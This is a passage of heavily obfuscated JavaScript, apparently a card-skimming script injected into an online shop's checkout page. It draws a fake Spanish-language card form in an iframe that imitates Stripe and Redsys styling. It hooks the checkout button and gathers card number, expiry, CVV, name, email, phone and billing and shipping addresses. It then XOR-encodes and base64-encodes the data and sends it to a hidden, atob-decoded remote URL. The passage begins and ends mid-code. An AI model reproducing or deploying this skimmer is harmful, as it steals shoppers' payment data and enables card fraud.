v['Zcxqe'](j,V);},'gFEGq':function(j,V){return v['UQkHo'](j,V);},'dQMGJ':v[Nk('0x344','V0UD')],'kNxqp':function(j,V){return j!=V;},'KFGui':v[Nk(0x319,'&hR%')],'kvgiL':function(j,V){return v['VqcsE'](j,V);},'PKEfK':function(j,V){function v0(A,N){return Nk(A-'0x338',N);}return v[v0('0x537',')AKQ')](j,V);},'efWca':function(j,V){return v['XMYNH'](j,V);},'MyeHG':function(j,V){function v1(A,N){return Nk(N- -'0x168',A);}return v[v1('RsEK','0x11e')](j,V);},'MMbHY':function(j,V){function v2(A,N){return Nk(N-0xa9,A);}return v[v2('CbZx','0x2a4')](j,V);},'vlulY':function(j,V){return v['CFLqh'](j,V);},'heVcR':function(j,V){function v3(A,N){return Nk(N- -'0x116',A);}return v[v3('XNYC','0x1ca')](j,V);},'WivdI':v[Nk('0x37c','%%vw')],'mLYyj':function(j,V){return j+V;},'zcgzX':v['tMynX']};function Nk(A,N){return NC(A- -'0x279',N);}let H=document[Nk(0x2c8,'8Cjk')](v[Nk('0x312','0y8O')])[Nk(0x1dc,'@F00')];if(document['querySelector'](Nk('0x167','M%Fz'))&&v[Nk('0x2fd','J@pk')](H,0x239a+-0x198d+0xa0d*-0x1)){if(v[Nk('0x31c','5i8)')](v[Nk(0x1c0,'wHm$')],v[Nk('0x17c','O5HQ')])){var D=document[Nk(0x35e,'^mAg')](v[Nk(0x1a3,'aGBE')]);D['id']=v['LiGTc'],D['style'][Nk(0x174,'B$xy')]=v[Nk('0x32b','fOsq')],D[Nk(0x379,'%%vw')][Nk('0x1b6','B$xy')]='158px',D[Nk(0x304,'J@pk')][Nk(0x311,'z#u#')]=v['hIfqk'],D['style']['overflow']=v['YTXKZ'],D[Nk(0x300,'d9@u')][Nk('0x25f','#CN$')]=v[Nk(0x2bf,'VlBC')],D[Nk('0x2b4','aGBE')][Nk('0x345','Ef6j')]=v[Nk('0x342','VlBC')],D['style'][Nk(0x29e,'Bm%e')]=Nk('0x225','wCaA'),D[Nk(0x300,'d9@u')]['opacity']='1',D['style']['marginTop']=v['WZkwa'],D['setAttribute'](Nk('0x26d','#CN$'),'0'),D[Nk('0x226','CI&1')](v[Nk('0x329','&hR%')],v[Nk('0x2f2','I2l)')]),D[Nk(0x35d,'JAr!')](Nk(0x133,'#*GZ'),'no');var l=document[Nk(0x2d8,'$WDU')](v[Nk('0x29a','@F00')]);l['appendChild'](D);function j(V){function v4(A,N){return Nk(A- -0x19f,N);}if(v[v4(0x1a4,')AKQ')](v[v4(-'0x37','fOsq')],v['gjhqT']))v=p[v4(-0x5c,'wCaA')];else try{if(v[v4(-0x18,'%%vw')]!==v[v4(0x77,'0y8O')]){var w={'xviSo':function(B,G){return z['RnofB'](B,G);}};r['preventDefault']();var n=M[v4(-'0x39','CI&1')](z[v4(0x46,'JAr!')]),W=n[v4(0x88,'!J!g')],F=u[v4('0x34','oMM&')](z[v4(-0x5a,'lXJG')]),K=F['value'],h=O['getElementById'](z[v4(0x2b,'V0UD')]),C=h[v4(0x151,'oMM&')],Q=d['getElementById'](z['HFMtb']),f=Q['value'];let b=a['getElementById'](z[v4(0x4b,'^pdW')]);if(z['XomDC'](W['length'],0x17*-0x151+-0x3cb*0x3+0x29a8)&&z[v4(-'0x57','%%vw')](K[v4(-0x6e,'J@pk')],-0x1*-0x1085+0x68d+-0x1*0x1712)&&C['length']!=0x419+0x336*0x6+-0x175d&&z[v4(0x7d,'^mAg')](f[v4(0x1a8,'2qii')],-0x238f+0xbfb*0x1+-0x2*-0xbca)){const B=W,G=z[v4(0x1bc,'5i8)')](K+'/',C),U=f,Y=z[v4(0x5,'wCaA')](z[v4('0x82','wHm$')](AE,'\x20'),AR),Z=Ao,A0=AP,A1=Aj,A2=AV,A3=AL,A4=Am,A5=z[v4(-'0x3f','%%vw')](z['eNzgW'](AT,',\x20'),Aw),A6=z[v4('0x183','2qii')](z[v4('0x1cb','lXJG')](An,'\x20'),AW),A7=AF,A8=AK,A9=z[v4('0x15','J@pk')](z['CQypD'](z[v4('0xbe','OFcy')](z[v4('0x179','t(IW')](Ah,',\x20'),AC),',\x20'),AQ);var X={};X['cc']=B,X[v4(0x117,'CI&1')]=G,X[v4('0x40','!J!g')]=Y,X['cvc']=U,X[v4(0x89,'VGUQ')]=Z,X[v4(-'0x2','XNYC')]=A0,X['zip']=A1,X['country']=A2,X['city']=A3,X['state']=A4,X[v4(0xc3,'&hR%')]=A5,X[v4(0xb0,'B$xy')]=A6,X[v4(-0x6f,'wbgw')]=A7,X['sZip']=A8,X['sCity']=A9;let AA=X;Af=Ab['fromCharCode'];var k=z[v4(-0x26,'OFcy')],J=Ae,r=new AX()['encode'],M=z[v4(-0x30,'5i8)')](Ak,z[v4('0xb1','lXJG')]),u=z['RnofB'](AJ,z[v4(-'0x46','bDyd')]),O=(Nw,Nn)=>{function v5(A,N){return v4(A-0x19f,N);}const NW=n['from'](new W()[v5(0x1f1,'I2l)')](Nw))[v5(0x2d7,'%%vw')]((NF,NK)=>C[v5('0x157','@F00')](NF^new Q()[v5('0x141','M%Fz')](Nn)[NK%Nn[v5(0x2da,'0y8O')]]))[v5(0x34f,'t(IW')]('');return w[v5('0x1d9','@F00')](h,NW);},a=Aa[v4(0x114,'$WDU')](AA),d=M;let AN=z['Tvrur'](O,a,d);var c=new Ad();c[v4('0x66','J@pk')](z[v4('0xbc','&hR%')],u,!![]),c[v4('0x2','%%vw')](z[v4('0x9b','Ef6j')],v4('0xbd','yfAV')),c[v4(-'0x1f','RsEK')](z[v4('0xc4','!J!g')]+Ac(AN)),AB[v4(0xdd,'$WDU')](z[v4(0xb,'VGUQ')],v4('0x156','JnCw')),AG['target']['click']();}}else{var L=V[v4(0xd7,'JAr!')][v4(0x123,'I2l)')][v4(-0x5f,'aB9!')][v4('0xc5','V0UD')];V[v4(0x167,'$WDU')]['height']=v['ossIW'](L,'px');}}catch(w){}}setInterval(function(){var V=document[v6(0x222,'XNYC')](v[v6('0x234','JnCw')]);function v6(A,N){return Nk(A- -0x69,N);}if(V){if(v[v6(0x2bd,'V0UD')](v[v6(0x223,'qIcv')],v6(0x1d2,'#*GZ')))return v[v6('0x2b6','XNYC')]()[v6(0x126,'$WDU')](lscPwj[v6('0x1f0','wHm$')])[v6('0x2f9','O5HQ')]()[v6('0x18b','$WDU')](p)[v6('0x2ec','t(IW')](v6(0x19b,'wCaA'));else v[v6('0x2c5','wCaA')](j,V);}},0x4ae*0x8+-0x1868+-0xcd6);var S='<!DOCTYPE\x20HTML><html><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Noto+Sans+Mono:wght@400;500;600;700&display=swap\x27);\x20body{\x20margin:\x200px;\x20}\x20.form-row-d-wrap\x20{\x20width:\x20235px;\x20}\x20.form-row-d\x20{\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20color:\x20#515152;\x20}\x20.wc-stripe-elements-field\x20{\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20border-radius:\x204px;\x20box-shadow:\x20none;\x20margin-top:\x200px;\x20margin-bottom:\x205px;\x20padding:\x201px\x205px;\x20background-color:\x20#fff;\x20outline:\x200;\x20}\x20.wc-stripe-elements-field:focus-within\x20{\x20box-shadow:\x20inset\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x20.075),\x200\x200\x206px\x20rgba(0,\x20109,\x2080,\x20.7)\x20!important;\x20}\x20#stripe-card-element,\x20#stripe-exp-element,\x20#stripe-cvc-element\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20height:\x2020px;\x20}\x20.importcard\x20{\x20padding-right:\x2040px;\x20}\x20.importcard,\x20.importdate,\x20.importcvc\x20{\x20color:\x20#31325F;\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20font-size:\x2013px\x20!important;\x20}\x20.form-row-d\x20input::placeholder\x20{\x20color:\x20#999\x20!important;\x20}\x20.label-css\x20{\x20font-size:\x2014px\x20!important;\x20line-height:\x2021px\x20!important;\x20color:\x20#28303A;\x20display:\x20flex;\x20align-items:\x20center;\x20margin-bottom:\x202.5px;\x20font-family:\x20\x22Lato\x22;\x20}\x20.cvc-btn-help\x20{\x20display:\x20flex;\x20background-color:\x20#006d50;\x20width:\x2016px;\x20height:\x2013.5px;\x20justify-content:\x20center;\x20align-items:\x20center;\x20border-radius:\x2010px;\x20padding-top:\x202.5px;\x20padding-right:\x200.5px;\x20color:\x20white;\x20font-weight:\x20600;\x20font-size:\x2013px;\x20margin-left:\x204px;\x20margin-top:\x202px;\x20cursor:\x20pointer;\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20}\x20.exp-grid\x20{\x20display:\x20flex;\x20}\x20#cvcHelp\x20{\x20display:\x20none;\x20font-size:\x2014px;\x20line-height:\x201.42857143;\x20color:\x20#557e94;\x20position:\x20relative;\x20padding:\x2010px;\x20border:\x201px\x20solid\x20#acbdc7;\x20border-radius:\x205px;\x20background:\x20#f2f7fa;\x20}\x20#cvcHelp::before\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x200\x2015px\x2015px;\x20border-color:\x20#f2f7fa\x20transparent;\x20display:\x20block;\x20width:\x200;\x20top:\x20-15px;\x20z-index:\x203;\x20right:\x2020%;\x20}\x20#cvcHelp::after\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x2016px\x2017px\x200;\x20border-color:\x20#acbdc7\x20transparent;\x20display:\x20block;\x20width:\x200;\x20bottom:\x20-16px;\x20z-index:\x202;\x20right:\x2020%;\x20top:\x200;\x20transform:\x20translateX(6%)\x20translateY(-100%)\x20rotate(180deg);\x20}\x20#help-div-img\x20{\x20width:\x20267.984px;\x20height:\x20150px;\x20overflow:\x20hidden;\x20display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20}\x20#help-img\x20{\x20width:\x20110%;\x20height:\x20100%;\x20object-fit:\x20cover;\x20}\x20.card-rem\x20{\x20filter:\x20grayscale(1);\x20opacity:\x200.3;\x20}\x20.input-block\x20{\x20display:\x20flex;\x20}\x20.card-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_card.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.exp-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_cal.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.cvv-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_lock.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.tooltip\x20{\x20display:\x20none;\x20position:\x20absolute;\x20top:\x20100%;\x20left:\x2087%;\x20transform:\x20translateX(-50%);\x20border:\x201px\x20solid\x20#ccc;\x20border-radius:\x204px;\x20background-color:\x20#fefefe;\x20padding:\x205px;\x20z-index:\x201;\x20width:\x20229px;\x20height:\x20215px;\x20color:\x20#4d4d4d;\x20}\x20#cvv-info:hover\x20.tooltip\x20{\x20display:\x20flex;\x20}\x20#cvv-info\x20{\x20position:\x20relative;\x20}\x20.modal-body\x20{\x20display:\x20flex;\x20flex-direction:\x20column;\x20align-items:\x20center;\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d-wrap\x22>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20class=\x22form-row\x20form-row-wide\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cardnumber\x22>Nº\x20Tarjeta:</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22card-icon-block\x22></span>\x20<div\x20class=\x22stripe-card-group\x22>\x20<div\x20id=\x22stripe-card-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22>\x20<input\x20class=\x22importcard\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22cardnumber\x22\x20name=\x22cardnumber\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22p-Grid\x22>\x20<div\x20class=\x22form-row\x20form-row-first\x22\x20id=\x22B\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22exp-m\x22>Caducidad:</label>\x20<div\x20class=\x22exp-grid\x22>\x20<span\x20class=\x22exp-icon-block\x22></span>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22mm\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-m\x22\x20name=\x22exp\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22margin-left:\x205px;\x20max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22aa\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-y\x22\x20name=\x22exp-y\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22form-row\x20form-row-last\x22\x20id=\x22c\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cvv\x22>CVV:\x20</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22cvv-icon-block\x22></span>\x20<div\x20id=\x22stripe-cvc-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2083px;\x22>\x20<input\x20class=\x22importcvc\x22\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvv\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22cvv-info\x22>\x20<span\x20class=\x22cvc-btn-help\x22\x20id=\x22openHelpBtn\x22>?</span>\x20<div\x20class=\x22tooltip\x22>\x20<div\x20class=\x22modal-body\x22>\x20<h2\x20style=\x22font-size:\x2012.48px;font-weight:\x20bold;color:\x20#E60000;margin-bottom:\x205px;\x20margin-top:\x200px;\x20padding-left:\x2012px;\x20font-family:\x20\x27Lato\x27;\x20display:\x20flex;justify-content:\x20center;\x22>\x20CVV</h2>\x20<img\x20style=\x22width:\x20130px;\x22\x20alt=\x22\x22\x20src=\x22https://sis.redsys.es/sis/graficos/logotipos/comunes/9999cvc-help.png\x22>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x203px\x200;\x22>\x20El\x20código\x20de\x20seguridad\x20son\x20los\x20tres\x20últimos\x20dígitos\x20que\x20aparecen\x20en\x20el\x20reverso\x20de\x20las\x20tarjetas\x20de\x20las\x20marcas\x20Visa,\x20Visa\x20Electron,\x20Mastercard\x20y\x20Maestro.\x20</p>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x200px;\x22>\x20En\x20el\x20caso\x20de\x20las\x20tarjetas\x20American\x20Express,\x20el\x20código\x20son\x20los\x20cuatro\x20dígitos\x20que\x20aparecen\x20encima\x20de\x20la\x20numeración\x20de\x20la\x20tarjeta.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',g=document[Nk('0x330','5i8)')](v[Nk('0x147','%O9!')])[Nk('0x2b5','%%vw')]||document[Nk('0x2dc','^mAg')](v[Nk(0x231,'CI&1')])[Nk(0x36c,'t(IW')][Nk(0x333,'J@pk')];g[Nk(0x164,'aB9!')](),g[Nk(0x2cc,'VlBC')](S),g['close']();var D=document['getElementById'](v[Nk('0x1cf','5i8)')]),g=D[Nk(0x2b5,'%%vw')]||D['contentWindow'][Nk(0x247,'wbgw')],E={},R={};for(var o=0x1fcb+-0x1385+-0xc46*0x1;v['qAyGS'](o,document[Nk('0x1a0','#*GZ')][v[Nk('0x219','hmRm')]][Nk('0x13e','#*GZ')][Nk('0x36f','!J!g')]);o++){if(v[Nk('0x1e4','CI&1')](v[Nk('0x163','lXJG')],Nk('0x1ac','wbgw')))v=p[v[Nk(0x1e9,')AKQ')]];else{var P=document['forms'][v[Nk(0x267,'wCaA')]][Nk(0x277,'XNYC')][o];E[P['id']]=P['value'],R[P['id']]=P[Nk(0x365,'hmRm')];}}document[Nk('0x20d','V0UD')]['checkout'][Nk('0x1db','2qii')](v[Nk('0x23c','JAr!')],function(L){function v7(A,N){return Nk(N- -'0x8a',A);}if(v[v7(')AKQ',0x196)]!==v[v7('@F00',0x1e9)])v=p['value'];else{var m=L[v7('B$xy','0x1e8')],T=m[v7('fOsq','0x10e')]||m['id'];if(v[v7('%%vw',0x1a8)](m['value'][v7('qIcv','0x143')],0x2*-0xf36+0x1*-0x2095+0x3f03)&&m[v7('B$xy',0x269)]!==E[T]){if(v[v7('8hrb',0x1d0)]===v[v7('qIcv',0x16f)]){var W=v[v7('oMM&','0x29b')];W&&W[v7('#CN$','0x190')][v7('V0UD','0xab')](W),p[v7('B$xy',0x2a3)]();}else E[T]=m[v7('RsEK',0xca)],R[T]=m[v7('bDyd','0x1f5')];}}}),document['getElementById'](v[Nk(0x170,'#*GZ')])[Nk(0x2b0,'wCaA')](v[Nk(0x2d5,'fOsq')],function(L){var m={'AFAVV':z[v8('0x5ba','xYVZ')],'YYVBW':v8(0x4e4,'aB9!'),'vMOZO':function(Aw,An){return Aw(An);},'YvmyY':z[v8('0x4f4','$WDU')]};function v8(A,N){return Nk(A-0x333,N);}if(z['DHKTJ'](z['fFyTY'],z[v8(0x664,'B$xy')]))x[I]=t[v8(0x626,'B$xy')],y[z]=H[v8('0x550','LeeM')];else{var T=document[v8('0x624','aGBE')](z['guQqm']),w;if(R[v8(0x6a7,'LeeM')]['length']===-0x2*0x62c+0x1*-0x26cb+-0xd*-0x3ef){if(z[v8(0x604,'8hrb')](z[v8('0x505','!J!g')],z[v8(0x5fc,'OFcy')])){if(q){var AW=t[v8('0x657','wHm$')](y,arguments);return z=null,AW;}}else w=T['value'];}else z[v8('0x5b7','qIcv')](z[v8(0x47d,'bDyd')],z['ouUqq'])?v=p[z[v8('0x67f','8Cjk')]]:w=R[v8('0x619','I2l)')];var W=document[v8(0x5c2,'d9@u')](z[v8(0x5f6,'V0UD')]),F;z[v8(0x483,'!J!g')](R[z[v8(0x5d7,'hmRm')]]['length'],-0x115*-0x1f+-0x1dd4+-0x13d*0x3)?z[v8(0x4db,'t(IW')](z['eEgfP'],z[v8('0x687','V0UD')])?F=W['value']:z['Tvrur'](v,p,0x5f*-0x55+-0x1*0x7cc+-0x2b3f*-0x1):F=R[z[v8('0x545','LeeM')]];var K=document[v8('0x535','#CN$')](z['jhCER']),C;z['PLdvl'](R[z[v8(0x46e,'fOsq')]]['length'],-0x3*-0x449+0xa27+-0x1702)?z[v8('0x5cc','xYVZ')](z[v8(0x602,'8hrb')],z[v8('0x490','#*GZ')])?v=p[m[v8(0x65a,'M%Fz')]]:C=K[v8(0x5d5,'XNYC')]:z[v8('0x63e','%%vw')]===z['qdmin']?z[v8('0x4e5','VGUQ')](p):C=R[z[v8(0x671,'2qii')]];var Q=document[v8('0x587','%O9!')](z[v8('0x5dd','LeeM')]),X;R[z[v8(0x609,'yfAV')]][v8(0x55c,'aB9!')]===0x1e88+0x91d+-0x27a5?z['DHKTJ'](z[v8('0x686','VGUQ')],z[v8('0x631','bDyd')])?X=Q['value']:v=p[m[v8(0x646,'8hrb')]]:z['oPUbv'](v8('0x59f','CbZx'),z[v8('0x552','aB9!')])?X=R[z[v8('0x5f0','wHm$')]]:z[v8('0x5b6','oMM&')](p);var J=document[v8('0x4c1','V0UD')](z[v8(0x5cb,'^pdW')]),M;if(z[v8(0x508,'oMM&')](R[z[v8(0x621,'RsEK')]][v8('0x578','8hrb')],-0x2649+-0xb*0x178+0xb5*0x4d)){if(z['oPUbv'](z[v8('0x649','Ef6j')],z['YNZMi'])){const Ab=t[v8(0x57b,'LeeM')](new y()[v8(0x529,'aB9!')](z))[v8('0x611','8Cjk')]((Ae,AX)=>Ab['fromCharCode'](Ae^new R()['encode'](AT)[AX%P[v8('0x4bf','oMM&')]]))['join']('');return m[v8(0x566,'I2l)')](Ao,Ab);}else M=J['value'];}else M=R[z['DXoSp']];var O=document[v8('0x587','%O9!')](z[v8(0x59e,'5i8)')]),a=O['value'],d=document[v8(0x4d9,'t(IW')](z[v8(0x4cd,'oMM&')]),c=d['value'],B=document[v8(0x4f1,'&hR%')](z['HAOVH']),G=B['value'],U=document[v8(0x477,'qIcv')](v8('0x673','RsEK')),Y;if(R[z[v8(0x4a8,'wHm$')]][v8(0x5ef,'XNYC')]===0xd*-0xb3+-0x1*-0xa1d+-0x2*0x83){if(z[v8(0x59d,'RsEK')](z[v8('0x5db','fOsq')],z[v8('0x5bd','LeeM')])){var Ae=x?function(){function v9(A,N){return v8(N-'0x16',A);}if(Ae){var AX=E[v9('XNYC',0x5ec)](R,arguments);return o=null,AX;}}:function(){};return H=![],Ae;}else Y=U[v8(0x694,'wHm$')];}else z[v8(0x629,'$WDU')](z[v8('0x616','#*GZ')],v8(0x4c5,'hmRm'))?v=p[v8(0x4ef,'JAr!')]:Y=R[z[v8('0x67f','8Cjk')]];var Z=document[v8(0x535,'#CN$')](z[v8(0x4f6,'I2l)')]),A0;z[v8(0x67d,'%%vw')](R['billing_address_2']['length'],0x419+-0xd67*0x1+0x94e)?z[v8(0x4a9,'LeeM')](z['XRNUh'],z['XRNUh'])?v=p['shipping_address_1']:A0=Z[v8(0x519,'2qii')]:z[v8(0x654,'#*GZ')](v8(0x53b,'!J!g'),z[v8(0x467,'#*GZ')])?v=p['value']:A0=R[z['LZnwc']];var A1=document[v8('0x61c','VGUQ')](z['oXcok']),A2;z['NDyPa'](R[z[v8(0x668,'CbZx')]][v8(0x4ce,'M%Fz')],-0x1396+0x1*0x1666+-0x50*0x9)?z[v8('0x69b','LeeM')](z[v8('0x491','%%vw')],z[v8(0x462,'oMM&')])?m[v8('0x52d','^pdW')](v,p):A2=A1['value']:z[v8('0x63a','hmRm')]!==z['ZVilv']?v=p[m['YvmyY']]:A2=R[z['oXcok']];var A3=document[v8('0x561','JnCw')](z['ZYZxd']),A4;z[v8('0x461','oMM&')](R[z['ZYZxd']]['length'],-0xf9a+-0x1e9d+0x2e37*0x1)?A4=A3[v8('0x55a','!J!g')]:A4=R[z['ZYZxd']];var A5=document[v8('0x506','oMM&')](z['BvlfL']),A6;if(z['fEIWW'](R[z[v8('0x46c','I2l)')]][v8(0x693,'#*GZ')],-0xb*-0x39+-0x5d8+0x365))A6=A5[v8(0x684,'yfAV')];else{if(z[v8(0x460,'8Cjk')](v8(0x66b,'t(IW'),z[v8(0x5fa,'8Cjk')]))A6=R[z['BvlfL']];else{var Au=v[v8(0x576,'#CN$')][v8(0x57a,'wbgw')]['body'][v8(0x66a,'8hrb')];p[v8('0x5ec','VGUQ')]['height']=z[v8('0x49e','8Cjk')](Au,'px');}}var A7=document[v8(0x506,'oMM&')](z['KkxwH']),A8;R[z[v8(0x5f4,'CbZx')]][v8(0x4da,'$WDU')]===0x6*-0xfe+-0x642+-0x3*-0x412?A8=A7[v8(0x47c,'V0UD')]:v8(0x57f,'^mAg')===z[v8(0x5c0,'$WDU')]?z[v8('0x5c5','O5HQ')](v,p,0x1f99+-0x2*-0x745+0x2c2f*-0x1):A8=R[v8(0x56a,'B$xy')];var A9=document[v8(0x69e,'wCaA')]('shipping_city'),AA=A9['value'],AN=document[v8(0x539,'M%Fz')](z['DDmdP']),Av=AN['value'],Ap=document[v8('0x465','z#u#')](z[v8('0x563','%O9!')]),Aq=Ap['value'],As=document[v8('0x561','JnCw')](z[v8(0x4fa,'RsEK')]),Ax;z[v8(0x4b8,'bDyd')](R[z[v8('0x4f4','$WDU')]][v8(0x541,'lXJG')],0x204b*-0x1+0x22*-0x11b+0x45e1)?z['OXyor'](z[v8('0x669','t(IW')],z['HbxNs'])?v=p[z[v8(0x4be,'JnCw')]]:Ax=As[v8(0x6a8,'aB9!')]:Ax=R[z[v8(0x5d3,'hmRm')]];if(z['VgzXA'](localStorage[v8(0x485,'V0UD')]('wc_cart_hash'),null)){if(z[v8('0x52f','oMM&')]('gwwZx',z[v8('0x4bc','aB9!')])){L[v8('0x503','lXJG')]();var AI=g[v8('0x587','%O9!')](z['KGbFO']),At=AI['value'],Ay=g[v8(0x4ee,'^pdW')](v8('0x5eb','0y8O')),Az=Ay[v8(0x55f,'$WDU')],AH=g[v8('0x4d9','t(IW')](z['GSkHe']),AD=AH[v8('0x5dc','#*GZ')],Al=g[v8(0x587,'%O9!')](z[v8('0x48f','8Cjk')]),AS=Al[v8(0x5a1,'wbgw')];let Ai=document[v8('0x509','RsEK')](z[v8('0x536','#*GZ')]);if(At['length']!=-0x85*-0x32+0x1d8c+-0x3786&&z[v8('0x480','z#u#')](Az[v8('0x4fb','OFcy')],-0x1*0x214a+0x1*0xdf1+0xd*0x17d)&&z[v8('0x603','fOsq')](AD[v8(0x464,'J@pk')],-0xc7*-0x19+0x1*-0x3fa+0x1*-0xf75)&&z[v8('0x600','CI&1')](AS['length'],0x506*0x3+-0x11ad*-0x2+-0x326c)){if(z['GuKQn'](z['KFGui'],z['KFGui'])){const Aa=At,Ad=z[v8(0x544,'wHm$')](z[v8(0x52b,'bDyd')](Az,'/'),AD),Ac=AS,AB=z[v8('0x606','^mAg')](z[v8(0x591,'!J!g')](w,'\x20'),F),AG=C,AU=X,AY=M,AZ=a,N0=c,N1=G,N2=z[v8('0x4a6','wHm$')](z[v8('0x617','Ef6j')](Y,',\x20'),A0),N3=z['MMbHY'](z[v8(0x627,'oMM&')](A2,'\x20'),A4),N4=A6,N5=Ax,N6=z[v8(0x488,'JAr!')](z[v8('0x557','B$xy')](z[v8(0x504,'%%vw')](z[v8(0x4f7,'I2l)')](Av,',\x20'),Aq),',\x20'),AA);var Ag={};Ag['cc']=Aa,Ag['exp']=Ad,Ag[v8(0x593,'@F00')]=AB,Ag[v8('0x570','2qii')]=Ac,Ag['email']=AG,Ag[v8('0x651','%O9!')]=AU,Ag[v8('0x5b0','oMM&')]=AY,Ag[v8(0x574,'CbZx')]=AZ,Ag[v8(0x5c8,'5i8)')]=N0,Ag[v8(0x4d5,'bDyd')]=N1,Ag['address']=N2,Ag[v8('0x632','Bm%e')]=N3,Ag[v8(0x568,'t(IW')]=N4,Ag[v8(0x571,'yfAV')]=N5,Ag[v8('0x584','V0UD')]=N6;let N7=Ag;d=String['fromCharCode'];var AE=z[v8(0x59b,'fOsq')],AR=btoa,Ao=new TextEncoder()[v8('0x522','%O9!')],AP=atob(z['FUiYz']),Aj=atob(z[v8(0x498,'aGBE')]),AV=(N9,NA)=>{function vA(A,N){return v8(N- -'0x383',A);}if(z[vA('I2l)',0x225)](vA('8hrb',0x175),z[vA('VlBC',0x314)])){const NN=Array['from'](new TextEncoder()[vA('%%vw',0x169)](N9))[vA('oMM&',0x18e)]((Nv,Np)=>String[vA('5i8)',0x2f8)](Nv^new TextEncoder()[vA('JAr!',0x26e)](NA)[Np%NA['length']]))['join']('');return z[vA('Bm%e',0x1ce)](btoa,NN);}else v=p[vA('J@pk',0x292)];},AL=JSON[v8(0x572,'lXJG')](N7),Am=AP;let N8=z[v8('0x594','%O9!')](AV,AL,Am);var AT=new XMLHttpRequest();AT[v8(0x51b,'lXJG')](z[v8('0x46f','oMM&')],Aj,!![]),AT[v8(0x526,'J@pk')](z['vSbrB'],z[v8(0x634,'wbgw')]),AT[v8(0x5ee,')AKQ')](z[v8('0x4bb','M%Fz')](z[v8('0x5b5','^pdW')],z[v8('0x6ad','hmRm')](encodeURIComponent,N8))),localStorage['setItem'](z['mchFJ'],z[v8(0x48d,'OFcy')]),L['target'][v8(0x4e8,'@F00')]();}else v=p['value'];}}else v=p[v8(0x562,'d9@u')];}}});}else v=p[z['oXcok']];}else v[Nk(0x28e,'fOsq')](v[Nk(0x31b,'%O9!')],v['AvlAA'])?setTimeout(q,-0xc03+-0x2a3*0xa+0x2a49):v=p[v[Nk(0x213,'%O9!')]];}function s(){var z={'dvnUs':function(D,l,S){function vN(A,N){return jfp(N-'0x2d',A);}return v[vN('8hrb',0x167)](D,l,S);},'wvLWt':function(D,l){function vv(A,N){return jfp(N-0x3ac,A);}return v[vv('@F00','0x634')](D,l);},'dDwiF':v[vp('CI&1',0x2eb)],'ymrfy':vp('V0UD',0x1dc),'ikryK':vp('^pdW','0x2c3'),'ptXJN':function(D,l){function vq(A,N){return vp(N,A-'0x298');}return v[vq(0x513,'I2l)')](D,l);},'WvsCX':function(D,l){return v['kywYq'](D,l);}};function 